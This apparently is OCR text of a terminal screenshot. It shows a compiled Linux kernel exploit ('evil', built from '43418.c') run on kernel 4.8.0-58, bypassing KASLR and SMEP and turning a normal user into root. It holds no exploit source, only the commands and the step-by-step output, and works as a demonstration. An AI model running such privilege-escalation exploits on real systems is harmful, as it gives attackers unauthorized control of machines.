 n00b@victim: ~/Desktop
File Edit View Search Terminal Help
n00b@victim:~/Desktop$ ls -lah
total 60K
drwxr-xr-x  2 n00b n00b 4,0K ian 27 00:57 .
drwxr-xr-x 15 n00b n00b 4,0K ian 27 04:12 ..
-rw-r--r--  1 n00b n00b  24K ian 27 00:56 43418.c
-rwxrwxr-x  1 n00b n00b  28K ian 27 00:57 evil
n00b@victim:~/Desktop$ whoami
n00b
n00b@victim:~/Desktop$ ./evil
[.] starting
[.] checking distro and kernel versions
[.] kernel version '4.8.0-58-generic' detected
[~] done, versions looks good
[.] checking SMEP and SMAP
[~] done, looks good
[.] setting up namespace sandbox
[~] done, namespace sandbox set up
[.] KASLR bypass enabled, getting kernel addr
[~] done, kernel text:   ffffffffa6e00000
[.] commit_creds:        ffffffffa6ea5d20
[.] prepare_kernel_cred: ffffffffa6ea6110
[.] SMEP bypass enabled, mmapping fake stack
[~] done, fake stack mmapped
[.] executing payload ffffffffa6e17c55
[~] done, should be root now
[.] checking if we got root
[+] got r00t ^_^
root@victim:/home/n00b/Desktop# whoami
root
root@victim:/home/n00b/Desktop#